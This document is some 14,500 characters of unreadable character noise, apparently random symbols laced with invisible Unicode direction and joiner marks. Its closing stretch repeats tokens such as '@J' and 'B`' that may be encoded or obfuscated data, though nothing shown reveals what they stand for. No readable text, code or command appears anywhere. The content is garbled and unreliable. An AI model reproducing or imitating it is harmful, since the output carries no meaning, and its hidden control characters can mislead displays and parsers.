n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 